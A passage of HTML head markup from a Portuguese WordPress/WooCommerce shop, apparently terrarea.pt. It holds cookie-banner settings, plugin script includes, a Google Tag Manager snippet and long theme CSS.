/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#ffffff","button_1_button_hover":"#cccccc","button_1_link_colour":"#000","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#333333","button_7_button_hover":"#292929","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/terrarea.pt\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.6" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.2" id="revmin-js"></script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https:\/\/terrarea.pt\/carrinho\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.32.5" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://terrarea.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://terrarea.pt/wp-json/wp/v2/pages/15453" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://terrarea.pt/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel="canonical" href="https://terrarea.pt/oblog/" />
<link rel='shortlink' href='https://terrarea.pt/?p=15453' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://terrarea.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fterrarea.pt%2Foblog%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://terrarea.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fterrarea.pt%2Foblog%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 3: pinterest -->
<meta name="p:domain_verify" content="673f9082a7c9960fa5cf94250fc773b4"/>
<!-- /end HFCM by 99 Robots -->
<style type="text/css" id="simple-css-output">div#ui-datepicker-div{width: 355px !important;}#ui-datepicker-div{width: 355px !important;}.thwcfd-field-radio label.radio { display: contents !important; margin-right: 15px; margin-top: 20px !important; padding-top: 20px !important;}#billing_country_field { display: none !important}#e_deliverydate_field label { font-size: 16px; font-weight: bold;}h3#ship-to-different-address span { font-size: 16px; font-weight: bold;}#shipping_country_field { display: none !important}@media only screen and (max-width: 600px) {.woocommerce-notices-wrapper .single-product span.woocommerce-Price-amount.amount { color: white !important; font-size: 20px !important;}} .fetSearch {padding: 5px !important;padding-top: 2px !important;}.nm-menu .sub-menu #menu-item-14003 { margin-top: 40px;}</style><style type="text/css">.translator-sub-container, .translator-sub-container table {    background: none !important; }</style>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"Super Admin"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
            <style>
                .nm-page-default.nm-row {
                    background-color: #f1ece7 !important;
                }
            </style>
        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TGFLW4B');</script>
<!-- End Google Tag Manager -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 5.4.8.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://terrarea.pt/wp-content/uploads/2023/08/Terrarea_whiteBG-60x60.jpg" sizes="32x32" />
<link rel="icon" href="https://terrarea.pt/wp-content/uploads/2023/08/Terrarea_whiteBG-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://terrarea.pt/wp-content/uploads/2023/08/Terrarea_whiteBG-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://terrarea.pt/wp-content/uploads/2023/08/Terrarea_whiteBG-300x300.jpg" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<style type="text/css" class="nm-custom-styles">body{font-family:Open Sans,sans-serif;}h1,h2,h3,h4,h5,h6,.nm-alt-font{font-family:Marcellus,sans-serif;}.nm-menu li a{font-family:Open Sans,sans-serif;font-size:16px;font-weight:normal;}#nm-mobile-menu .menu > li > a{font-family:Open Sans,sans-serif;font-weight:normal;}#nm-mobile-menu-main-ul.menu > li > a{font-size:15px;}#nm-mobile-menu-secondary-ul.menu li a{font-size:13px;}.vc_tta.vc_tta-accordion .vc_tta-panel-title > a,.vc_tta.vc_general .vc_tta-tab > a,.nm-team-member-content h2,.nm-post-slider-content h3,.vc_pie_chart .wpb_pie_chart_heading,.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a,.wpb_content_element .wpb_accordion_header a,.woocommerce-order-details .order_details tfoot tr:last-child th,.woocommerce-order-details .order_details tfoot tr:last-child td,#order_review .shop_table tfoot .order-total,#order_review .shop_table tfoot .order-total,.cart-collaterals .shop_table tr.order-total,.shop_table.cart .nm-product-details a,#nm-shop-sidebar-popup #nm-shop-search input,.nm-shop-categories li a,.nm-shop-filter-menu li a,.woocommerce-message,.woocommerce-info,.woocommerce-error,blockquote,.commentlist .comment .comment-text .meta strong,.nm-related-posts-content h3,.nm-blog-no-results h1,.nm-term-description,.nm-blog-categories-list li a,.nm-blog-categories-toggle li a,.nm-blog-heading h1,#nm-mobile-menu-top-ul .nm-mobile-menu-item-search input{font-size:18px;}@media all and (max-width:768px){.vc_toggle_title h3{font-size:18px;}}@media all and (max-width:400px){#nm-shop-search input{font-size:18px;}}.add_to_cart_inline .add_to_cart_button,.add_to_cart_inline .amount,.nm-product-category-text > a,.nm-testimonial-description,.nm-feature h3,.nm_btn,.vc_toggle_content,.nm-message-box,.wpb_text_column,#nm-wishlist-table ul li.title .woocommerce-loop-product__title,.nm-order-track-top p,.customer_details h3,.woocommerce-order-details .order_details tbody,.woocommerce-MyAccount-content .shop_table tr th,.woocommerce-MyAccount-navigation ul li a,.nm-MyAccount-user-info .nm-username,.nm-MyAccount-dashboard,.nm-myaccount-lost-reset-password h2,.nm-login-form-divider span,.woocommerce-thankyou-order-details li strong,.woocommerce-order-received h3,#order_review .shop_table tbody .product-name,.woocommerce-checkout .nm-coupon-popup-wrap .nm-shop-notice,.nm-checkout-login-coupon .nm-shop-notice,.shop_table.cart .nm-product-quantity-pricing .product-subtotal,.shop_table.cart .product-quantity,.shop_attributes tr th,.shop_attributes tr td,#tab-description,.woocommerce-tabs .tabs li a,.woocommerce-product-details__short-description,.nm-shop-no-products h3,.nm-infload-controls a,#nm-shop-browse-wrap .term-description,.list_nosep .nm-shop-categories .nm-shop-sub-categories li a,.nm-shop-taxonomy-text .term-description,.nm-shop-loop-details h3,.woocommerce-loop-category__title,div.wpcf7-response-output,.wpcf7 .wpcf7-form-control,.widget_search button,.widget_product_search #searchsubmit,#wp-calendar caption,.widget .nm-widget-title,.post .entry-content,.comment-form p label,.no-comments,.commentlist .pingback p,.commentlist .trackback p,.commentlist .comment .comment-text .description,.nm-search-results .nm-post-content,.post-password-form > p:first-child,.nm-post-pagination a .long-title,.nm-blog-list .nm-post-content,.nm-blog-grid .nm-post-content,.nm-blog-classic .nm-post-content,.nm-blog-pagination a,.nm-blog-categories-list.columns li a,.page-numbers li a,.page-numbers li span,#nm-widget-panel .total,#nm-widget-panel .nm-cart-panel-item-price .amount,#nm-widget-panel .quantity .qty,#nm-widget-panel .nm-cart-panel-quantity-pricing > span.quantity,#nm-widget-panel .product-quantity,.nm-cart-panel-product-title,#nm-widget-panel .product_list_widget .empty,#nm-cart-panel-loader h5,.nm-widget-panel-header,.button,input[type=submit]{font-size:16px;}@media all and (max-width:991px){#nm-shop-sidebar .widget .nm-widget-title,.nm-shop-categories li a{font-size:16px;}}@media all and (max-width:768px){.vc_tta.vc_tta-accordion .vc_tta-panel-title > a,.vc_tta.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tab > a,.vc_tta.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-tab > a,.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a,.wpb_content_element .wpb_accordion_header a,.nm-term-description{font-size:16px;}}@media all and (max-width:550px){.shop_table.cart .nm-product-details a,.nm-shop-notice,.nm-related-posts-content h3{font-size:16px;}}@media all and (max-width:400px){.nm-product-category-text .nm-product-category-heading,.nm-team-member-content h2,#nm-wishlist-empty h1,.cart-empty,.nm-shop-filter-menu li a,.nm-blog-categories-list li a{font-size:16px;}}.vc_progress_bar .vc_single_bar .vc_label,.woocommerce-tabs .tabs li a span,.product .summary .price del .amount,#nm-shop-sidebar-popup-reset-button,#nm-shop-sidebar-popup .nm-shop-sidebar .widget:last-child .nm-widget-title,#nm-shop-sidebar-popup .nm-shop-sidebar .widget .nm-widget-title,.nm-shop-filter-menu li a i,.woocommerce-loop-category__title .count,span.wpcf7-not-valid-tip,.widget_rss ul li .rss-date,.wp-caption-text,.comment-respond h3 #cancel-comment-reply-link,.nm-blog-categories-toggle li .count,.nm-menu-wishlist-count,.nm-menu li.nm-menu-offscreen .nm-menu-cart-count,.nm-menu-cart .count,.nm-menu .sub-menu li a,body{font-size:14px;}@media all and (max-width:768px){.wpcf7 .wpcf7-form-control{font-size:14px;}}@media all and (max-width:400px){.nm-blog-grid .nm-post-content,.header-mobile-default .nm-menu-cart.no-icon .count{font-size:14px;}}#nm-wishlist-table .nm-variations-list,.nm-MyAccount-user-info .nm-logout-button.border,#order_review .place-order noscript,#payment .payment_methods li .payment_box,#order_review .shop_table tfoot .woocommerce-remove-coupon,.cart-collaterals .shop_table tr.cart-discount td a,#nm-shop-sidebar-popup #nm-shop-search-notice,.wc-item-meta,.variation,.woocommerce-password-hint,.woocommerce-password-strength,.nm-validation-inline-notices .form-row.woocommerce-invalid-required-field:after{font-size:12px;}body{font-weight:normal;}h1, .h1-size{font-weight:normal;}h2, .h2-size{font-weight:normal;}h3, .h3-size{font-weight:normal;}h4, .h4-size,h5, .h5-size,h6, .h6-size{font-weight:normal;}body{color:#777777;}.nm-portfolio-single-back a span {background:#777777;}.mfp-close,.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li.ui-tabs-active a,.vc_pie_chart .vc_pie_chart_value,.vc_progress_bar .vc_single_bar .vc_label .vc_label_units,.nm-testimonial-description,.form-row label,.woocommerce-form__label,#nm-shop-search-close:hover,.products .price .amount,.nm-shop-loop-actions > a,.nm-shop-loop-actions > a:active,.nm-shop-loop-actions > a:focus,.nm-infload-controls a,.woocommerce-breadcrumb a, .woocommerce-breadcrumb span,.variations,.woocommerce-grouped-product-list-item__label a,.woocommerce-grouped-product-list-item__price ins .amount,.woocommerce-grouped-product-list-item__price > .amount,.nm-quantity-wrap .quantity .nm-qty-minus,.nm-quantity-wrap .quantity .nm-qty-plus,.product .summary .single_variation_wrap .nm-quantity-wrap label:not(.nm-qty-label-abbrev),.woocommerce-tabs .tabs li.active a,.shop_attributes th,.product_meta,.shop_table.cart .nm-product-details a,.shop_table.cart .product-quantity,.shop_table.cart .nm-product-quantity-pricing .product-subtotal,.shop_table.cart .product-remove a,.cart-collaterals,.nm-cart-empty,#order_review .shop_table,#payment .payment_methods li label,.woocommerce-thankyou-order-details li strong,.wc-bacs-bank-details li strong,.nm-MyAccount-user-info .nm-username strong,.woocommerce-MyAccount-navigation ul li a:hover,.woocommerce-MyAccount-navigation ul li.is-active a,.woocommerce-table--order-details,#nm-wishlist-empty .note i,a.dark,a:hover,.nm-blog-heading h1 strong,.nm-post-header .nm-post-meta a,.nm-post-pagination a,.commentlist > li .comment-text .meta strong,.commentlist > li .comment-text .meta strong a,.comment-form p label,.entry-content strong,blockquote,blockquote p,.widget_search button,.widget_product_search #searchsubmit,.widget_recent_comments ul li .comment-author-link,.widget_recent_comments ul li:before{color:#282828;}@media all and (max-width: 991px){.nm-shop-menu .nm-shop-filter-menu li a:hover,.nm-shop-menu .nm-shop-filter-menu li.active a,#nm-shop-sidebar .widget.show .nm-widget-title,#nm-shop-sidebar .widget .nm-widget-title:hover{color:#282828;}}.nm-portfolio-single-back a:hover span{background:#282828;}.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a,.wpb_content_element .wpb_accordion_header a,#nm-shop-search-close,.woocommerce-breadcrumb,.nm-single-product-menu a,.star-rating:before,.woocommerce-tabs .tabs li a,.product_meta span.sku,.product_meta a,.nm-product-wishlist-button-wrap a,.nm-product-share a,.nm-wishlist-share ul li a:not(:hover),.nm-post-meta,.nm-post-share a,.nm-post-pagination a .short-title,.commentlist > li .comment-text .meta time{color:#a3a3a3;}.vc_toggle_title i,#nm-wishlist-empty p.icon i,h1{color:#282828;}h2{color:#282828;}h3{color:#282828;}h4, h5, h6{color:#282828;}a,a.dark:hover,a.gray:hover,a.invert-color:hover,.nm-highlight-text,.nm-highlight-text h1,.nm-highlight-text h2,.nm-highlight-text h3,.nm-highlight-text h4,.nm-highlight-text h5,.nm-highlight-text h6,.nm-highlight-text p,.nm-menu-wishlist-count,.nm-menu-cart a .count,.nm-menu li.nm-menu-offscreen .nm-menu-cart-count,.page-numbers li span.current,.page-numbers li a:hover,.nm-blog .sticky .nm-post-thumbnail:before,.nm-blog .category-sticky .nm-post-thumbnail:before,.nm-blog-categories-list li a:hover,.nm-blog-categories ul li.current-cat a,.widget ul li.active,.widget ul li a:hover,.widget ul li a:focus,.widget ul li a.active,#wp-calendar tbody td a,.nm-banner-link.type-txt:hover,.nm-banner.text-color-light .nm-banner-link.type-txt:hover,.nm-portfolio-categories li.current a,.add_to_cart_inline ins,.nm-product-categories.layout-separated .product-category:hover .nm-product-category-text > a,.woocommerce-breadcrumb a:hover,.products .price ins .amount,.products .price ins,.no-touch .nm-shop-loop-actions > a:hover,.nm-shop-menu ul li a:hover,.nm-shop-menu ul li.current-cat > a,.nm-shop-menu ul li.active a,.nm-shop-heading span,.nm-single-product-menu a:hover,.woocommerce-product-gallery__trigger:hover,.woocommerce-product-gallery .flex-direction-nav a:hover,.product-summary .price .amount,.product-summary .price ins,.product .summary .price .amount,.nm-product-wishlist-button-wrap a.added:active,.nm-product-wishlist-button-wrap a.added:focus,.nm-product-wishlist-button-wrap a.added:hover,.nm-product-wishlist-button-wrap a.added,.woocommerce-tabs .tabs li a span,#review_form .comment-form-rating .stars:hover a,#review_form .comment-form-rating .stars.has-active a,.product_meta a:hover,.star-rating span:before,.nm-order-view .commentlist li .comment-text .meta,.nm_widget_price_filter ul li.current,.post-type-archive-product .widget_product_categories .product-categories > li:first-child > a,.widget_product_categories ul li.current-cat > a,.widget_layered_nav ul li.chosen a,.widget_layered_nav_filters ul li.chosen a,.product_list_widget li ins .amount,.woocommerce.widget_rating_filter .wc-layered-nav-rating.chosen > a,.nm-wishlist-button.added:active,.nm-wishlist-button.added:focus,.nm-wishlist-button.added:hover,.nm-wishlist-button.added,.slick-prev:not(.slick-disabled):hover,.slick-next:not(.slick-disabled):hover,.flickity-button:hover,.pswp__button:hover,.nm-portfolio-categories li a:hover{color:#47513c;}.nm-blog-categories ul li.current-cat a,.nm-portfolio-categories li.current a,.woocommerce-product-gallery.pagination-enabled .flex-control-thumbs li img.flex-active,.widget_layered_nav ul li.chosen a,.widget_layered_nav_filters ul li.chosen a,.slick-dots li.slick-active button,.flickity-page-dots .dot.is-selected{border-color:#47513c;}.blockUI.blockOverlay:after,.nm-loader:after,.nm-image-overlay:before,.nm-image-overlay:after,.gallery-icon:before,.gallery-icon:after,.widget_tag_cloud a:hover,.widget_product_tag_cloud a:hover{background:#47513c;}@media all and (max-width:400px){.woocommerce-product-gallery.pagination-enabled .flex-control-thumbs li img.flex-active,.slick-dots li.slick-active button,.flickity-page-dots .dot.is-selected{background:#47513c;}}.header-border-1 .nm-header,.nm-blog-list .nm-post-divider,#nm-blog-pagination.infinite-load,.nm-post-pagination,.no-post-comments .nm-related-posts,.nm-footer-widgets.has-border,#nm-shop-browse-wrap.nm-shop-description-borders .term-description,.nm-shop-sidebar-default #nm-shop-sidebar .widget,.nm-infload-controls a,.woocommerce-tabs,.upsells,.related,.shop_table.cart tr td,#order_review .shop_table tbody tr th,#order_review .shop_table tbody tr td,#payment .payment_methods,#payment .payment_methods li,.woocommerce-MyAccount-orders tr td,.woocommerce-MyAccount-orders tr:last-child td,.woocommerce-table--order-details tbody tr td,.woocommerce-table--order-details tbody tr:first-child td,.woocommerce-table--order-details tfoot tr:last-child td,.woocommerce-table--order-details tfoot tr:last-child th,#nm-wishlist-table > ul > li,#nm-wishlist-table > ul:first-child > li,.wpb_accordion .wpb_accordion_section,.nm-portfolio-single-footer{border-color:#eeeeee;}.nm-blog-classic .nm-post-divider,.nm-search-results .nm-post-divider{background:#eeeeee;}.nm-blog-categories-list li span,.nm-shop-menu ul li > span,.nm-portfolio-categories li span{color: #cccccc;}.nm-post-meta:before,.nm-testimonial-author span:before{background:#cccccc;}.button,input[type=submit],.widget_tag_cloud a, .widget_product_tag_cloud a,.add_to_cart_inline .add_to_cart_button,#nm-shop-sidebar-popup-button,#order_review .shop_table tbody .product-name .product-quantity{color:#ffffff;background-color:#47513c;}.button:hover,input[type=submit]:hover{color:#ffffff;}#nm-blog-pagination a,.button.border{border-color:#aaaaaa;}#nm-blog-pagination a,#nm-blog-pagination a:hover,.button.border,.button.border:hover{color:#282828;}#nm-blog-pagination a:not([disabled]):hover,.button.border:not([disabled]):hover{color:#282828;border-color:#282828;}.product-summary .quantity .nm-qty-minus,.product-summary .quantity .nm-qty-plus{color:#47513c;}.nm-row{max-width:none;}.woocommerce-cart .nm-page-wrap-inner > .nm-row,.woocommerce-checkout .nm-page-wrap-inner > .nm-row{max-width:1280px;}@media (min-width: 1400px){.nm-row{padding-right:2.5%;padding-left:2.5%;}}.nm-page-wrap{background-color:#ffffff;}.nm-divider .nm-divider-title,.nm-header-search{background:#ffffff;}.woocommerce-cart .blockOverlay,.woocommerce-checkout .blockOverlay {background-color:#ffffff !important;}.nm-top-bar{background:#282828;}.nm-top-bar .nm-top-bar-text,.nm-top-bar .nm-top-bar-text a,.nm-top-bar .nm-menu > li > a,.nm-top-bar .nm-menu > li > a:hover,.nm-top-bar-social li i{color:#eeeeee;}.nm-header-placeholder{height:84px;}.nm-header{line-height:50px;padding-top:17px;padding-bottom:17px;background:#ffffff;}.home .nm-header{background:#ffffff;}.mobile-menu-open .nm-header{background:#ffffff !important;}.header-on-scroll .nm-header,.home.header-transparency.header-on-scroll .nm-header{background:#ffffff;}.header-on-scroll .nm-header:not(.static-on-scroll){padding-top:10px;padding-bottom:10px;}.nm-header.stacked .nm-header-logo,.nm-header.stacked-centered .nm-header-logo{padding-bottom:0px;}.nm-header-logo svg,.nm-header-logo img{height:36px;}@media all and (max-width:991px){.nm-header-placeholder{height:70px;}.nm-header{line-height:50px;padding-top:10px;padding-bottom:10px;}.nm-header.stacked .nm-header-logo,.nm-header.stacked-centered .nm-header-logo{padding-bottom:0px;}.nm-header-logo svg,.nm-header-logo img{height:16px;}}@media all and (max-width:400px){.nm-header-placeholder{height:70px;}.nm-header{line-height:50px;}.nm-header-logo svg,.nm-header-logo img{height:16px;}}.nm-menu li a{color:#707070;}.nm-menu li a:hover{color:#282828;}.header-transparency-light:not(.header-on-scroll):not(.mobile-menu-open) #nm-main-menu-ul > li > a,.header-transparency-light:not(.header-on-scroll):not(.mobile-menu-open) #nm-right-menu-ul > li > a{color:#ffffff;}.header-transparency-dark:not(.header-on-scroll):not(.mobile-menu-open) #nm-main-menu-ul > li > a,.header-transparency-dark:not(.header-on-scroll):not(.mobile-menu-open) #nm-right-menu-ul > li > a{color:#282828;}.header-transparency-light:not(.header-on-scroll):not(.mobile-menu-open) #nm-main-menu-ul > li > a:hover,.header-transparency-light:not(.header-on-scroll):not(.mobile-menu-open) #nm-right-menu-ul > li > a:hover{color:#6b6b6b;}.header-transparency-dark:not(.header-on-scroll):not(.mobile-menu-open) #nm-main-menu-ul > li > a:hover,.header-transparency-dark:not(.header-on-scroll):not(.mobile-menu-open) #nm-right-menu-ul > li > a:hover{color:#707070;}.no-touch .header-transparency-light:not(.header-on-scroll):not(.mobile-menu-open) .nm-header:hover{background-color:transparent;}.no-touch .header-transparency-dark:not(.header-on-scroll):not(.mobile-menu-open) .nm-header:hover{background-color:transparent;}.nm-menu .sub-menu{background:#282828;}.nm-menu .sub-menu li a{color:#a0a0a0;}.nm-menu .megamenu > .sub-menu > ul > li:not(.nm-menu-item-has-image) > a,.nm-menu .sub-menu li a .label,.nm-menu .sub-menu li a:hover{color:#eeeeee;}.nm-menu .megamenu.full > .sub-menu{padding-top:28px;padding-bottom:15px;background:#ffffff;}.nm-menu .megamenu.full > .sub-menu > ul{max-width:1080px;}.nm-menu .megamenu.full .sub-menu li a{color:#777777;}.nm-menu .megamenu.full > .sub-menu > ul > li:not(.nm-menu-item-has-image) > a,.nm-menu .megamenu.full .sub-menu li a:hover{color:#282828;}.nm-menu .megamenu > .sub-menu > ul > li.nm-menu-item-has-image{border-right-color:#eeeeee;}.nm-menu-icon span{background:#707070;}.header-transparency-light:not(.header-on-scroll):not(.mobile-menu-open) .nm-menu-icon span{background:#ffffff;}.header-transparency-dark:not(.header-on-scroll):not(.mobile-menu-open) .nm-menu-icon span{background:#282828;}#nm-mobile-menu{ background:#ffffff;}#nm-mobile-menu .menu li{border-bottom-color:#eeeeee;}#nm-mobile-menu .menu a,#nm-mobile-menu .menu li .nm-menu-toggle,#nm-mobile-menu-top-ul .nm-mobile-menu-item-search input,#nm-mobile-menu-top-ul .nm-mobile-menu-item-search span,.nm-mobile-menu-social-ul li a{color:#555555;}.no-touch #nm-mobile-menu .menu a:hover,#nm-mobile-menu .menu li.active > a,#nm-mobile-menu .menu > li.active > .nm-menu-toggle:before,#nm-mobile-menu .menu a .label,.nm-mobile-menu-social-ul li a:hover{color:#282828;}#nm-mobile-menu .sub-menu{border-top-color:#eeeeee;}.nm-footer-widgets{padding-top:55px;padding-bottom:15px;background-color:#ffffff;}.nm-footer-widgets,.nm-footer-widgets .widget ul li a,.nm-footer-widgets a{color:#777777;}.nm-footer-widgets .widget .nm-widget-title{color:#282828;}.nm-footer-widgets .widget ul li a:hover,.nm-footer-widgets a:hover{color:#dc9814;}.nm-footer-widgets .widget_tag_cloud a:hover,.nm-footer-widgets .widget_product_tag_cloud a:hover{background:#dc9814;}@media all and (max-width:991px){.nm-footer-widgets{padding-top:55px;padding-bottom:15px;}}.nm-footer-bar{color:#333333;}.nm-footer-bar-inner{padding-top:30px;padding-bottom:30px;background-color:#ffffff;}.nm-footer-bar a{color:#333333;}.nm-footer-bar a:hover,.nm-footer-bar-social li i{color:#333333;}.nm-footer-bar .menu > li{border-bottom-color:#3a3a3a;}@media all and (max-width:991px){.nm-footer-bar-inner{padding-top:30px;padding-bottom:30px;}}.nm-comments{background:#f7f7f7;}.nm-comments .commentlist > li,.nm-comments .commentlist .pingback,.nm-comments .commentlist .trackback{border-color:#e7e7e7;}#nm-shop-products-overlay,#nm-shop{background-color:#ffffff;}#nm-shop-taxonomy-header.has-image{height:370px;}.nm-shop-taxonomy-text-col{max-width:none;}.nm-shop-taxonomy-text h1{color:#282828;}.nm-shop-taxonomy-text .term-description{color:#777777;}@media all and (max-width:991px){#nm-shop-taxonomy-header.has-image{height:370px;}}@media all and (max-width:768px){#nm-shop-taxonomy-header.has-image{height:210px;}} .nm-shop-widget-scroll{height:145px;}.onsale{color:#282828;background:#ffffff;}.products li.outofstock .nm-shop-loop-thumbnail > a:after{color:#282828;background:#ffffff;}.nm-shop-loop-thumbnail{background:#eeeeee;}.has-bg-color .nm-single-product-bg{background:#eeeeee;}.nm-featured-video-icon{color:#282828;background:#ffffff;}@media all and (max-width:1080px){.woocommerce-product-gallery__wrapper{max-width:500px;}.has-bg-color .woocommerce-product-gallery {background:#eeeeee;}}@media all and (max-width:1080px){.woocommerce-product-gallery.pagination-enabled .flex-control-thumbs{background-color:#ffffff;}}.nm-variation-control.nm-variation-control-color li 